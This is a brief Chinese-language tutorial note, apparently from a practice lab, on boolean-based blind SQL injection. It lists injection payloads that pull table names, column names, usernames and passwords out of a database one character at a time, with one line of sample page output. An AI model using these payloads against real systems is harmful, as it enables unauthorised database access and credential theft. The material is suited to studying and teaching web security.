 布尔盲注
?id=1' and ascii(substr('abcd',1,1))>97 --+
把'abcd'替换入想要查询的语句即可
?id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100 --+
此处没必要使用group_concat()函数，
而是使用limit 0,1
从第0行开始显示1行，
从结果的第一行数据依次查询。
ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100--+
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select column_name from information_schema.columns where
table_schema=database()  and table_name='users' limit 0,1),1,1))>100 --+
?id=1' and ascii(substr((select username from users limit 0,1),1,1))>100 --+
?id=1' and ascii(substr((select password from users limit 0,1),1,1))>100 --+
重庆橙子科技